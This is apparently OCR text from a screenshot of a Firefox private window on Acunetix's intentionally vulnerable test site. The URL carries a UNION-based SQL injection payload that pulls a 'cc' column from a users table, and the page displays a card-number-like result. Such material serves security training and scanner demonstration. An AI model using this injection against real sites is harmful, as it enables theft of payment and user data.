 artists - Mozilla Firefox (Private Browsing)
artists
testphp.vulnweb.com/artists.php?artist=-1 UNION SELECT 1,group_concat(cc),3 from users
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 1234-5678-2300-9000
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd